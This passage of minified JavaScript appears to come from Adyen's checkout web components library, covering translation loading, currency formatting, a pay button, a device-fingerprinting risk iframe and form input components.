key, choose Pay with PIX and scan the QR Code or copy and paste the code","twint.saved":"saved"},Jl=Object.freeze({__proto__:null,default:Xl}),Ql=Xl,ec={ar:function(){return n.e(392).then(n.bind(n,5333))},"cs-CZ":function(){return n.e(30).then(n.bind(n,8030))},"da-DK":function(){return n.e(638).then(n.bind(n,2638))},"de-DE":function(){return n.e(630).then(n.bind(n,630))},"el-GR":function(){return n.e(886).then(n.bind(n,4886))},"en-US":function(){return Promise.resolve().then((function(){return Jl}))},"es-ES":function(){return n.e(501).then(n.bind(n,2501))},"fi-FI":function(){return n.e(312).then(n.bind(n,2312))},"fr-FR":function(){return n.e(997).then(n.bind(n,3997))},"hr-HR":function(){return n.e(250).then(n.bind(n,7250))},"hu-HU":function(){return n.e(562).then(n.bind(n,1562))},"it-IT":function(){return n.e(495).then(n.bind(n,4495))},"ja-JP":function(){return n.e(391).then(n.bind(n,7391))},"ko-KR":function(){return n.e(633).then(n.bind(n,1633))},"nl-NL":function(){return n.e(126).then(n.bind(n,5126))},"no-NO":function(){return n.e(150).then(n.bind(n,7630))},"pl-PL":function(){return n.e(977).then(n.bind(n,1977))},"pt-BR":function(){return n.e(184).then(n.bind(n,2040))},"ro-RO":function(){return n.e(316).then(n.bind(n,9316))},"ru-RU":function(){return n.e(513).then(n.bind(n,2513))},"sk-SK":function(){return n.e(304).then(n.bind(n,9304))},"sl-SI":function(){return n.e(979).then(n.bind(n,979))},"sv-SE":function(){return n.e(905).then(n.bind(n,4905))},"zh-CN":function(){return n.e(251).then(n.bind(n,7251))},"zh-TW":function(){return n.e(289).then(n.bind(n,5289))}},tc=function(e){return e.toLowerCase().substring(0,2)};function nc(e){var t=e.replace("_","-");if(new RegExp("([a-z]{2})([-])([A-Z]{2})").test(t))return t;var n=t.split("-"),o=n[0],r=n[1];if(!o||!r)return null;var i=[o.toLowerCase(),r.toUpperCase()].join("-");return 5===i.length?i:null}function oc(e,t){if(void 0===t&&(t=[]),!e||e.length<1||e.length>5)return"en-US";var n=nc(e);return t.indexOf(n)>-1?n:function(e,t){return e&&"string"==typeof e&&t.find((function(t){return tc(t)===tc(e)}))||null}(n||e,t)}var rc=function(e,t){return e.replace(/%{(\w+)}/g,(function(e,n){return t[n]||""}))},ic={IDR:1,JPY:1,KRW:1,VND:1,BYR:1,CVE:1,DJF:1,GHC:1,GNF:1,KMF:1,PYG:1,RWF:1,UGX:1,VUV:1,XAF:1,XOF:1,XPF:1,MRO:10,BHD:1e3,IQD:1e3,JOD:1e3,KWD:1e3,OMR:1e3,LYD:1e3,TND:1e3},ac=function(e,t){var n=function(e){return ic[e]||100}(t);return parseInt(String(e),10)/n},sc=function(){function e(e,t){var n=this;void 0===e&&(e="en-US"),void 0===t&&(t={}),this.translations=Ql;var o=Object.keys(ec);this.customTranslations=function(e,t){return void 0===e&&(e={}),Object.keys(e).reduce((function(n,o){var r=nc(o)||oc(o,t);return r&&(n[r]=e[o]),n}),{})}(t,o);var r=Object.keys(this.customTranslations);this.supportedLocales=Zl(Zl([],o),r).filter((function(e,t,n){return n.indexOf(e)===t})),this.locale=nc(e)||oc(e,this.supportedLocales)||"en-US";var i=this.locale.split("-")[0];this.languageCode=i,this.loaded=function(e,t){return void 0===t&&(t={}),Gl(void 0,void 0,void 0,(function(){var n,o;return Yl(this,(function(r){switch(r.label){case 0:return n=oc(e,Object.keys(ec))||"en-US",[4,ec[n]()];case 1:return o=r.sent(),[2,Wl(Wl(Wl({},Ql),o.default),!!t[e]&&t[e])]}}))}))}(this.locale,this.customTranslations).then((function(e){n.translations=e}))}return e.prototype.get=function(e,t){var n=function(e,t,n){void 0===n&&(n={values:{},count:0});var o=t+"__plural",r=function(e){return t+"__"+e};return Object.prototype.hasOwnProperty.call(e,r(n.count))?rc(e[r(n.count)],n.values):Object.prototype.hasOwnProperty.call(e,o)&&n.count>1?rc(e[o],n.values):Object.prototype.hasOwnProperty.call(e,t)?rc(e[t],n.values):null}(this.translations,e,t);return null!==n?n:e},e.prototype.amount=function(e,t,n){return function(e,t,n,o){void 0===o&&(o={});var r=e.toString(),i=ac(r,n),a=t.replace("_","-"),s=Wl({style:"currency",currency:n,currencyDisplay:"symbol"},o);try{return i.toLocaleString(a,s)}catch(e){return r}}(e,this.locale,t,n)},e.prototype.date=function(e,t){void 0===t&&(t={});var n=Wl({year:"numeric",month:"2-digit",day:"2-digit"},t);return new Date(e).toLocaleDateString(this.locale,n)},e}(),lc=function(e,t){return t.split(".").reduce((function(e,t){return e&&e[t]?e[t]:void 0}),e)},cc=function(){var e=this;this.events={},this.on=function(t,n){e.events[t]=e.events[t]||[],e.events[t].push(n)},this.off=function(t,n){e.events[t]&&(e.events[t]=e.events[t].reduce((function(e,t){return t!==n&&e.push(t),e}),[]))},this.emit=function(t,n){e.events[t]&&e.events[t].forEach((function(e){e(n)}))}};function uc(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){var t=16*Math.random()|0;return("x"==e?t:3&t|8).toString(16)}))}var dc,pc,hc,fc=function(){function e(e){this._id=this.constructor.type+"-"+uc(),this.eventEmitter=new cc,this.props=this.formatProps(Wl(Wl({},this.constructor.defaultProps),e)),this._parentInstance=this.props._parentInstance,this._node=null,this.state={}}return e.prototype.formatProps=function(e){return e},e.prototype.formatData=function(){return{}},e.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e)},Object.defineProperty(e.prototype,"data",{get:function(){var e=lc(this.props,"modules.risk.data"),t=lc(this.props,"modules.analytics.checkoutAttemptId"),n=this.state.order||this.props.order;return Wl(Wl(Wl(Wl(Wl({},e&&{riskData:{clientData:e}}),t&&{checkoutAttemptId:t}),n&&{order:{orderData:n.orderData,pspReference:n.pspReference}}),this.formatData()),{clientStateDataIndicator:!0})},enumerable:!1,configurable:!0}),e.prototype.render=function(){throw new Error("Payment method cannot be rendered.")},e.prototype.mount=function(e){var t,n="string"==typeof e?document.querySelector(e):e;if(!n)throw new Error("Component could not mount. Root node was not found.");if(this._node)throw new Error("Component is already mounted.");return this._node=n,this._component=this.render(),R(this._component,n),this.props.modules&&this.props.modules.analytics&&!this.props.isDropin&&this.props.modules.analytics.send({containerWidth:this._node&&this._node.offsetWidth,component:null!==(t=this.constructor.analyticsType)&&void 0!==t?t:this.constructor.type,flavor:"components"}),this},e.prototype.update=function(e){return this.props=this.formatProps(Wl(Wl({},this.props),e)),this.state={},this.unmount().remount()},e.prototype.remount=function(e){if(!this._node)throw new Error("Component is not mounted.");return R(e||this.render(),this._node,null),this},e.prototype.unmount=function(){return this._node&&R(null,this._node),this},e.prototype.remove=function(){this.unmount(),this._parentInstance&&this._parentInstance.remove(this)},e.defaultProps={},e}(),mc="https://checkoutshopper-live.adyen.com/checkoutshopper/",yc=["amount","countryCode","environment","loadingContext","i18n","modules","order","clientKey","showPayButton","installmentOptions","onSubmit","onAdditionalDetails","onCancel","onChange","onError","onBalanceCheck","onOrderRequest","setStatusAutomatically"],gc=function(e){var t=e.loadingContext,n=void 0===t?mc:t,o=e.extension,r=void 0===o?"svg":o,i=Kl(e,["loadingContext","extension"]);return function(e){return function(e){var t=e.name,n=e.loadingContext,o=e.imageFolder,r=void 0===o?"":o,i=e.parentFolder,a=void 0===i?"":i,s=e.extension,l=e.size,c=void 0===l?"":l,u=e.subFolder;return n+"images/"+r+(void 0===u?"":u)+a+t+c+"."+s}(Wl({extension:r,loadingContext:n,imageFolder:"logos/",parentFolder:"",name:e},i))}},vc=function(e){var t=e.inline,n=void 0!==t&&t,o=e.size;return m("div",{className:"adyen-checkout__spinner__wrapper "+(n?"adyen-checkout__spinner__wrapper--inline":"")},m("div",{className:"adyen-checkout__spinner adyen-checkout__spinner--"+(void 0===o?"large":o)}))},bc=0,_c=[],wc=r.__b,Cc=r.__r,kc=r.diffed,xc=r.__c,Sc=r.unmount;function Tc(e,t){r.__h&&r.__h(pc,e,bc||t),bc=0;var n=pc.__H||(pc.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({}),n.__[e]}function Nc(e){return bc=1,Ac(jc,e)}function Ac(e,t,n){var o=Tc(dc++,2);return o.t=e,o.__c||(o.__=[n?n(t):jc(void 0,t),function(e){var t=o.t(o.__[0],e);o.__[0]!==t&&(o.__=[t,o.__[1]],o.__c.setState({}))}],o.__c=pc),o.__}function Ec(e,t){var n=Tc(dc++,3);!r.__s&&Bc(n.__H,t)&&(n.__=e,n.__H=t,pc.__H.__h.push(n))}function Pc(e,t){var n=Tc(dc++,4);!r.__s&&Bc(n.__H,t)&&(n.__=e,n.__H=t,pc.__h.push(n))}function Dc(e){return bc=5,Oc((function(){return{current:e}}),[])}function Oc(e,t){var n=Tc(dc++,7);return Bc(n.__H,t)&&(n.__=e(),n.__H=t,n.__h=e),n.__}function Mc(e,t){return bc=8,Oc((function(){return e}),t)}function Fc(){_c.forEach((function(e){if(e.__P)try{e.__H.__h.forEach(Lc),e.__H.__h.forEach(Rc),e.__H.__h=[]}catch(t){e.__H.__h=[],r.__e(t,e.__v)}})),_c=[]}r.__b=function(e){pc=null,wc&&wc(e)},r.__r=function(e){Cc&&Cc(e),dc=0;var t=(pc=e.__c).__H;t&&(t.__h.forEach(Lc),t.__h.forEach(Rc),t.__h=[])},r.diffed=function(e){kc&&kc(e);var t=e.__c;t&&t.__H&&t.__H.__h.length&&(1!==_c.push(t)&&hc===r.requestAnimationFrame||((hc=r.requestAnimationFrame)||function(e){var t,n=function(){clearTimeout(o),Ic&&cancelAnimationFrame(t),setTimeout(e)},o=setTimeout(n,100);Ic&&(t=requestAnimationFrame(n))})(Fc)),pc=void 0},r.__c=function(e,t){t.some((function(e){try{e.__h.forEach(Lc),e.__h=e.__h.filter((function(e){return!e.__||Rc(e)}))}catch(n){t.some((function(e){e.__h&&(e.__h=[])})),t=[],r.__e(n,e.__v)}})),xc&&xc(e,t)},r.unmount=function(e){Sc&&Sc(e);var t=e.__c;if(t&&t.__H)try{t.__H.__.forEach(Lc)}catch(e){r.__e(e,t.__v)}};var Ic="function"==typeof requestAnimationFrame;function Lc(e){var t=pc;"function"==typeof e.__c&&e.__c(),pc=t}function Rc(e){var t=pc;e.__c=e.__(),pc=t}function Bc(e,t){return!e||e.length!==t.length||t.some((function(t,n){return t!==e[n]}))}function jc(e,t){return"function"==typeof t?t(e):t}var Vc=function(e,t){var n={__c:t="__cC"+c++,__:e,Consumer:function(e,t){return e.children(t)},Provider:function(e){var n,o;return this.getChildContext||(n=[],(o={})[t]=this,this.getChildContext=function(){return o},this.shouldComponentUpdate=function(e){this.props.value!==e.value&&n.some(w)},this.sub=function(e){n.push(e);var t=e.componentWillUnmount;e.componentWillUnmount=function(){n.splice(n.indexOf(e),1),t&&t.call(e)}}),e.children}};return n.Provider.__=n.Consumer.contextType=n}({i18n:new sc,loadingContext:""});function qc(){return function(e){var t=pc.context[e.__c],n=Tc(dc++,9);return n.__c=e,t?(null==n.__&&(n.__=!0,t.sub(pc)),t.props.value):e.__}(Vc)}var $c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.onClick=function(e){e.preventDefault(),t.props.disabled||t.props.onClick(e,{complete:t.complete})},t.complete=function(e){void 0===e&&(e=1e3),t.setState({completed:!0}),setTimeout((function(){t.setState({completed:!1})}),e)},t}return zl(t,e),t.prototype.render=function(e,t){var n=e.classNameModifiers,o=void 0===n?[]:n,r=e.disabled,i=e.href,a=e.icon,s=e.secondary,l=e.inline,c=e.label,u=e.status,d=t.completed,p=qc().i18n,h=a?m("img",{className:"adyen-checkout__button__icon",src:a,alt:"","aria-hidden":"true"}):"",f=Zl(Zl(Zl(Zl(Zl([],o),l?["inline"]:[]),d?["completed"]:[]),s?["secondary"]:[]),"loading"===u||"redirect"===u?["loading"]:[]),y=V()(Zl(["adyen-checkout__button"],f.map((function(e){return"adyen-checkout__button--"+e})))),g={loading:m(vc,{size:"medium"}),redirect:m("span",{className:"adyen-checkout__button__content"},m(vc,{size:"small",inline:!0}),p.get("payButton.redirecting")),default:m("span",{className:"adyen-checkout__button__content"},h,m("span",{className:"adyen-checkout__button__text"},c))},v=g[u]||g.default;return i?m("a",{className:y,href:i,disabled:r,target:this.props.target,rel:this.props.rel},v):m("button",{className:y,type:"button",disabled:r,onClick:this.onClick},v)},t.defaultProps={status:"default",disabled:!1,label:"",secondary:!1,inline:!1,target:"_self",onClick:function(){}},t}(v),Uc=function(e,t){return e.get("payButton")+" "+((null==t?void 0:t.value)&&(null==t?void 0:t.currency)?e.amount(t.value,t.currency):"")},Hc=function(e){var t=e.amount,n=e.classNameModifiers,o=void 0===n?[]:n,r=e.label,i=Kl(e,["amount","classNameModifiers","label"]),a=qc().i18n,s=t&&{}.hasOwnProperty.call(t,"value")&&0===t.value?a.get("confirmPreauthorization"):Uc(a,t);return m($c,Wl({},i,{disabled:"loading"===i.status,classNameModifiers:Zl(Zl([],o),["pay"]),label:r||s}))},zc=function(e){function t(t){var n=e.call(this,t)||this;return n.payButton=function(e){return m(Hc,Wl({},e,{amount:n.props.amount,onClick:n.submit}))},n.submit=n.submit.bind(n),n.setState=n.setState.bind(n),n.onValid=n.onValid.bind(n),n.onComplete=n.onComplete.bind(n),n.handleAction=n.handleAction.bind(n),n.elementRef=t&&t.elementRef||n,n}return zl(t,e),t.prototype.setState=function(e){this.state=Wl(Wl({},this.state),e),this.onChange()},t.prototype.onChange=function(){var e=this.isValid,t={data:this.data,errors:this.state.errors,valid:this.state.valid,isValid:e};return this.props.onChange&&this.props.onChange(t,this.elementRef),e&&this.onValid(),t},t.prototype.onValid=function(){var e={data:this.data};return this.props.onValid&&this.props.onValid(e,this.elementRef),e},t.prototype.startPayment=function(){return Promise.resolve(!0)},t.prototype.submit=function(){var e=this,t=this.props,n=t.onError,o=void 0===n?function(){}:n,r=t.onSubmit,i=void 0===r?function(){}:r;this.startPayment().then((function(){var t=e,n=t.data,o=t.isValid;return o?(!1!==e.props.setStatusAutomatically&&e.setStatus("loading"),i({data:n,isValid:o},e.elementRef)):(e.showValidation(),!1)})).catch((function(e){return o(e)}))},t.prototype.onComplete=function(e){this.props.onComplete&&this.props.onComplete(e,this.elementRef)},t.prototype.showValidation=function(){return this.componentRef&&this.componentRef.showValidation&&this.componentRef.showValidation(),this},t.prototype.setStatus=function(e){return this.componentRef&&this.componentRef.setStatus&&this.componentRef.setStatus(e),this},t.prototype.handleAction=function(e,t){var n=this;if(void 0===t&&(t={}),!e||!e.type)throw new Error("Invalid Action");var o=this.props._parentInstance.createFromAction(e,Wl(Wl({},t),{onAdditionalDetails:function(e){return n.props.onAdditionalDetails(e,n.elementRef)}}));return o?(this.unmount(),o.mount(this._node),o):null},Object.defineProperty(t.prototype,"isValid",{get:function(){return!1},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"icon",{get:function(){var e;return null!==(e=this.props.icon)&&void 0!==e?e:gc({loadingContext:this.props.loadingContext})(this.constructor.type)},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"displayName",{get:function(){return this.props.name||this.constructor.type},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"type",{get:function(){return this.props.type||this.constructor.type},enumerable:!1,configurable:!0}),t}(fc),Wc=function(e){function t(){return null!==e&&e.apply(this,arguments)||this}return zl(t,e),t.prototype.iframeOnLoad=function(){this.props.callback&&"function"==typeof this.props.callback&&this.props.callback(this.iframeEl.contentWindow)},t.prototype.componentDidMount=function(){this.iframeEl.addEventListener?this.iframeEl.addEventListener("load",this.iframeOnLoad.bind(this),!1):this.iframeEl.attachEvent?this.iframeEl.attachEvent("onload",this.iframeOnLoad.bind(this)):this.iframeEl.onload=this.iframeOnLoad.bind(this)},t.prototype.componentWillUnmount=function(){this.iframeEl.removeEventListener?this.iframeEl.removeEventListener("load",this.iframeOnLoad.bind(this),!1):this.iframeEl.detachEvent?this.iframeEl.detachEvent("onload",this.iframeOnLoad.bind(this)):this.iframeEl.onload=null},t.prototype.render=function(e){var t=this,n=e.name,o=e.src,r=e.width,i=e.height,a=e.minWidth,s=e.minHeight,l=e.border;return m("iframe",{ref:function(e){t.iframeEl=e},allow:e.allow,className:"adyen-checkout__iframe adyen-checkout__iframe--"+n,name:n,src:o,width:r,height:i,"min-width":a,"min-height":s,border:l,style:{border:0},frameBorder:"0",title:e.title,referrerpolicy:"origin"})},t.defaultProps={width:"0",height:"0",minWidth:"0",minHeight:"0",border:"0",src:null,allow:null,title:"components iframe"},t}(v),Kc=function(e,t,n){var o;return{promise:new Promise((function(r,i){o=setTimeout((function(){i(n)}),e),t.then((function(e){clearTimeout(o),r(e)})).catch((function(e){clearTimeout(o),i(e)}))})),cancel:function(){clearTimeout(o)}}},Gc={result:{type:"deviceFingerprint",value:"df-timedOut"},errorCode:"timeout"},Yc={result:{type:"deviceFingerprint",value:"df-failed"}},Zc={timeout:"iframe loading timed out",wrongOrigin:"Result did not come from the expected origin",wrongDataType:"Result data was not of the expected type",missingProperty:"Result data did not contain the expected properties",unknownError:"An unknown error occurred"},Xc=function(e,t,n,o,r){return function(i){var a=Wl({},o);if((i.origin||i.originalEvent.origin)!==e)return"Message was not sent from the expected domain";if("string"!=typeof i.data)return"Event data was not of type string";if(!i.data.length)return"Invalid event data string";try{var s=JSON.parse(i.data);if(!Object.prototype.hasOwnProperty.call(s,"type")||s.type!==r)return"Event data was not of expected type";t(s)}catch(e){return n(a),!1}return!0}},Jc=function(e){var t=/^(?:([A-Za-z]+):)?(\/{0,3})([0-9.\-A-Za-z]+)(?::(\d+))?(?:\/([^?#]*))?(?:\?([^#]*))?(?:#(.*))?$/.exec(e);if(!t)return null;var n=t[1],o=t[2],r=t[3],i=t[4];return n&&o&&r?n+":"+o+r+(i?":"+i:""):null},Qc=function(e){function t(t){var n=e.call(this,t)||this;return n.postMessageDomain=Jc(n.props.loadingContext)||n.props.loadingContext,n}return zl(t,e),t.prototype.getDfpPromise=function(){var e=this;return new Promise((function(t,n){e.processMessageHandler=Xc(e.postMessageDomain,t,n,Yc,"deviceFingerprint"),window.addEventListener("message",e.processMessageHandler)}))},t.prototype.componentDidMount=function(){var e=this;this.deviceFingerPrintPromise=Kc(2e4,this.getDfpPromise(),Gc),this.deviceFingerPrintPromise.promise.then((function(t){e.props.onCompleteFingerprint(t),window.removeEventListener("message",e.processMessageHandler)})).catch((function(t){e.props.onErrorFingerprint(t),window.removeEventListener("message",e.processMessageHandler)}))},t.prototype.render=function(e){var t=e.dfpURL;return m("div",{className:"adyen-checkout-risk__device-fingerprint"},m(Wc,{name:"dfIframe",src:t,allow:"geolocation; microphone; camera;",title:"devicefingerprinting iframe"}))},t}(v),eu=function(e){function t(t){var n=e.call(this,t)||this;return t.clientKey&&(n.state={status:"retrievingFingerPrint",dfpURL:n.props.loadingContext+"assets/html/"+t.clientKey+"/dfp.1.0.0.html"}),n}return zl(t,e),t.prototype.setStatusComplete=function(e){var t=this;this.setState({status:"complete"},(function(){t.props.onComplete(e)}))},t.prototype.render=function(e,t){var n=this,o=e.loadingContext,r=t.dfpURL;return"retrievingFingerPrint"===this.state.status?m("div",{className:"adyen-checkout-risk__device-fingerprint--wrapper",style:{position:"absolute",width:0,height:0}},m(Qc,{loadingContext:o,dfpURL:r,onCompleteFingerprint:function(e){n.setStatusComplete(e)},onErrorFingerprint:function(e){var t;n.props.onError({errorCode:t=e.errorCode,message:Zc[t]||Zc.unknownError,type:"deviceFingerprint"}),n.setStatusComplete(e.result)}})):null},t.defaultProps={onComplete:function(){},onError:function(){}},t}(v),tu=window.atob,nu=window.btoa,ou={decode:function(e){return!!ou.isBase64(e)&&!!ou.isBase64(e)&&(t=e,decodeURIComponent(Array.prototype.map.call(tu(t),(function(e){return"%"+("00"+e.charCodeAt(0).toString(16)).slice(-2)})).join("")));var t},encode:function(e){return nu(e)},isBase64:function(e){return!(!e||e.length%4||nu(tu(e))!==e)}},ru=function(e){function t(t){var n,o=e.call(this,t)||this;o.nodeRiskContainer=null,o.onComplete=function(e){var t,n=Wl(Wl({},o.state.data),((t={})[e.type]=e.value,t.persistentCookie=e.persistentCookie,t.components=e.components,t));o.setState({data:n,isValid:!0}),o.props.risk.onComplete(o.data),o.cleanUp()},o.onError=function(e){o.props.risk.onError(e),o.cleanUp()},o.cleanUp=function(){o.nodeRiskContainer&&o.nodeRiskContainer.remove()};var r=((n={}).deviceFingerprint=null,n);return o.setState({data:r}),!0===o.props.risk.enabled&&(document.querySelector(o.props.risk.node)?(o.nodeRiskContainer=document.createElement("div"),document.querySelector(o.props.risk.node).appendChild(o.nodeRiskContainer),o.mount(o.nodeRiskContainer)):o.onError({message:"RiskModule node was not found"})),o}return zl(t,e),t.prototype.formatProps=function(e){return Wl(Wl({},e),{risk:Wl(Wl({},t.defaultProps.risk),e.risk)})},Object.defineProperty(t.prototype,"isValid",{get:function(){return this.state.isValid},enumerable:!1,configurable:!0}),Object.defineProperty(t.prototype,"data",{get:function(){if(this.isValid){var e=Wl({version:"1.0.0"},this.state.data);return ou.encode(JSON.stringify(e))}return!1},enumerable:!1,configurable:!0}),t.prototype.componentWillUnmount=function(){this.cleanUp()},t.prototype.render=function(){return m(eu,Wl({},this.props,{loadingContext:this.props.loadingContext,onComplete:this.onComplete,onError:this.onError}))},t.type="risk",t.defaultProps={risk:{enabled:!0,onComplete:function(){},onError:function(){},node:"body"}},t}(fc);function iu(e){var t=e.children,n=e.classNameModifiers,o=void 0===n?[]:n,r=e.label,i=e.readonly,a=void 0!==i&&i,s=qc().i18n;return m("div",{className:V()(Zl(Zl(["adyen-checkout__fieldset"],o.map((function(e){return"adyen-checkout__fieldset--"+e}))),[{"adyen-checkout__fieldset--readonly":a}]))},r&&m("div",{className:"adyen-checkout__fieldset__title"},s.get(r)),m("div",{className:"adyen-checkout__fieldset__fields"},t))}var au,su=function(e){var t=e.type,n=e.className,o=void 0===n?"":n,r=qc().loadingContext,i=gc({loadingContext:r,imageFolder:"components/"})(t);return m("img",{className:V()("adyen-checkout__icon",o),alt:t,src:i})},lu=Date.now(),cu=function(e){return void 0===e&&(e="field"),e+"-"+(lu+=1)},uu=((au={})["incomplete field"]="error.va.gen.01",au["field not valid"]="error.va.gen.02",au["luhn check failed"]="error.va.sf-cc-num.01",au["Card too old"]="error.va.sf-cc-dat.01",au["Date too far in future"]="error.va.sf-cc-dat.02",au["Your card expires before check out date"]="error.va.sf-cc-dat.03",au["Unsupported card entered"]="error.va.sf-cc-num.03",au),du=uu["incomplete field"],pu=function(e){function t(t){var n=e.call(this,t)||this;return n.state={focused:!1},n.onFocus=n.onFocus.bind(n),n.onBlur=n.onBlur.bind(n),n.uniqueId=cu("adyen-checkout-"+n.props.name),n}return zl(t,e),t.prototype.onFocus=function(e){var t=this;this.setState({focused:!0},(function(){t.props.onFocus&&t.props.onFocus(e)}))},t.prototype.onBlur=function(e){var t=this;this.setState({focused:!1},(function(){t.props.onBlur&&t.props.onBlur(e),t.props.onFieldBlur&&t.props.onFieldBlur(e)}))},t.getDerivedStateFromProps=function(e,t){return void 0!==e.focused&&e.focused!==t.focused?{focused:e.focused}:void 0!==e.filled&&e.filled!==t.filled?{filled:e.filled}:null},t.prototype.render=function(e){var t=this,n=e.className,o=void 0===n?"":n,r=e.classNameModifiers,i=void 0===r?[]:r,a=e.children,s=e.errorMessage,l=e.helper,c=e.inputWrapperModifiers,u=void 0===c?[]:c,d=e.isLoading,p=e.isValid,h=e.label,f=e.dualBrandingElements,y=e.dir,g=e.name,v=e.showValidIcon;return m("div",{className:V()("adyen-checkout__field",o,i.map((function(e){return"adyen-checkout__field--"+e})),{"adyen-checkout__field--error":s,"adyen-checkout__field--valid":p})},m("label",{onClick:this.props.onFocusField,className:V()({"adyen-checkout__label":!0,"adyen-checkout__label--focused":this.state.focused,"adyen-checkout__label--filled":this.state.filled,"adyen-checkout__label--disabled":this.props.disabled}),htmlFor:g&&this.uniqueId},"string"==typeof h&&m("span",{className:V()({"adyen-checkout__label__text":!0,"adyen-checkout__label__text--error":s})},h),"function"==typeof h&&h(),l&&m("span",{className:"adyen-checkout__helper-text"},l),m("div",{className:V()(Zl(["adyen-checkout__input-wrapper"],u.map((function(e){return"adyen-checkout__input-wrapper--"+e})))),dir:y},S(a).map((function(e){return B(e,Wl({isValid:p,onFocus:t.onFocus,onBlur:t.onBlur,isInvalid:!!s},g&&{uniqueId:t.uniqueId}))})),d&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--loading"},m(vc,{size:"small"})),p&&!1!==v&&!f&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--valid"},m(su,{type:"checkmark"})),s&&m("span",{className:"adyen-checkout-input__inline-validation adyen-checkout-input__inline-validation--invalid"},m(su,{type:"field_error"}))),s&&s.length&&m("span",{className:"adyen-checkout__error-text","aria-live":"polite",id:this.uniqueId+"-ariaError"},s)))},t}(v),hu=function(e){var t=e.data,n=t.name,o=t.registrationNumber;return m(iu,{classNameModifiers:["companyDetails"],label:"companyDetails",readonly:!0},n&&n+" ",o&&o+" ")};function fu(e){var t=e.autoCorrect,n=e.classNameModifiers,o=e.isInvalid,r=e.isValid,i=e.readonly,a=void 0===i?null:i,s=e.spellCheck,l=e.type,c=e.uniqueId,u=Nc(!1),d=u[0],p=u[1],h=V()("adyen-checkout__input",["adyen-checkout__input--"+l],e.className,{"adyen-checkout__input--invalid":o,"adyen-checkout__input--valid":r},n.map((function(e){return"adyen-checkout__input--"+e})));e.classNameModifiers,e.uniqueId;var f=Kl(e,["classNameModifiers","uniqueId"]);return m("input",Wl({id:c},f,{type:l,className:h,onInput:function(t){t.target.value=t.target.value.replace(/[\uff01-\uff5e]/g,(function(e){return String.fromCharCode(e.charCodeAt(0)-65248)})),e.onInput(t)},readOnly:a,spellCheck:s,autoCorrect:t,"aria-describedby":c+"-ariaError",onChange:function(t){var n;p(!0),null===(n=null==e?void 0:e.onChange)||void 0===n||n.call(e,t)},onBlur:function(t){var n,o;d||null===(n=null==e?void 0:e.onChange)||void 0===n||n.call(e,t),p(!1),null===(o=null==e?void 0:e.onBlur)||void 0===o||o.call(e,t)}}))}function mu(e){return m(fu,Wl({classNameModifiers:["large"]},e,{type:"text"}))}fu.defaultProps={type:"text",classNameModifiers:[]};var yu=function(){var e=document.createElement("input");return e.setAttribute("type","date"),"date"===e.type},gu=function(e){if(void 0===e&&(e=""),-1===e.indexOf("/"))return e;var t=e.split("/"),n=t[0],o=void 0===n?"":n,r=t[1],i=void 0===r?"":r,a=t[2],s=void 0===a?"":a;return o&&i&&s?s+"-"+i+"-"+o:null};function vu(e){var t=Oc(yu,[]);return m(fu,Wl({},e,t?{type:"date"}:{onInput:function(t){var n=t.target.value;t.target.value=function(e){var t=e.replace(/\D|\s/g,"").replace(/^(00)(.*)?/,"01$2").replace(/^(3[2-9])(.*)?/,"0$1$2").replace(/^([4-9])(.*)?/,"0$1").replace(/^([0-9]{2})(00)(.*)?/,"$101").replace(/^(3[01])(02)(.*)?/,"29$2").replace(/^([0-9]{2})([2-9]|1[3-9])(.*)?/,"$10$2").replace(/^([0-9]{2})([0-9]{2})([0-9])/,"$1/$2/$3").replace(/^([0-9]{2})([0-9])/,"$1/$2"),n=t.split("/"),o=n[0],r=void 0===o?"":o,i=n[1],a=void 0===i?"":i,s=n[2],l=void 0===s?"":s;return 4===l.length&&"29"===r&&"02"===a&&(Number(l)%4!=0||"00"===l.substr(2,2)&&Number(l)%400!=0)?t.replace(/^29/,"28"):t}(n),e.onInput(t)},maxLength:10}))}function bu(e){return m(fu,Wl({},e,{type:"tel"}))}function _u(e){return m(fu,Wl({},e,{type:"email",autoCapitalize:"off"}))}function wu(e){var t=e.items,n=e.i18n,o=e.name,r=e.onChange,i=e.value,a=e.isInvalid,s=e.uniqueId,l=null==s?void 0:s.replace(/[0-9]/g,"").substring(0,s.lastIndexOf("-"));return m("div",{className:"adyen-checkout__radio_group"},t.map((function(t){var s=cu(l);return m("div",{key:t.id,className:"adyen-checkout__radio_group__input-wrapper"},m("input",{id:s,type:"radio",checked:i===t.id,className:"adyen-checkout__radio_group__input",name:o,onChange:r,onClick:r,value:t.id}),m("label",{className:V()(["adyen-checkout__label__text","adyen-checkout__radio_group__label",e.className,{"adyen-checkout__radio_group__label--invalid":a}]),htmlFor:s},n.get(t.name)))})))}function Cu(e){var t=e.classNameModifiers,n=void 0===t?[]:t,o=e.label,r=e.isInvalid,i=e.onChange,a=Kl(e,["classNameModifiers","label","isInvalid","onChange"]);return m("label",{className:"adyen-checkout__checkbox"},m("input",Wl({},a,{className:V()(["adyen-checkout__checkbox__input",[a.className],{"adyen-checkout__checkbox__input--invalid":r},n.map((function(e){return"adyen-checkout__input--"+e}))]),type:"checkbox",onChange:i})),m("span",{className:"adyen-checkout__checkbox__label"},o))}wu.defaultProps={onChange:function(){},items:[]},Cu.defaultProps={onChange:function(){}};function ku(e){var t=e.backgroundUrl,n=void 0===t?"":t,o=e.className,r=void 0===o?"":o,i=e.classNameModifiers,a=void 0===i?[]:i,s=e.src,l=void 0===s?"":s,c=e.alt,u=void 0===c?"":c,d=e.showOnError,p=void 0!==d&&d,h=Nc(!1),f=h[0],y=h[1],g=Dc(null),v=function(){y(!0)},b=V().apply(void 0,Zl([[r],"adyen-checkout__image",{"adyen-checkout__image--loaded":f}],a.map((function(e){return"adyen-checkout__image--"+e}))));return Ec((function(){var e=n?new Image:g.current;e.src=n||l,e.onload=v,y(!!e.complete)}),[]),n?m("div",Wl({style:{backgroundUrl:n}},e,{className:b})):m("img",Wl({},e,{alt:u,ref:g,className:b,onError:function(){y(p)}}))}function xu(e){var t=e.filterable,n=e.toggleButtonRef,o=Kl(e,["filterable","toggleButtonRef"]);return 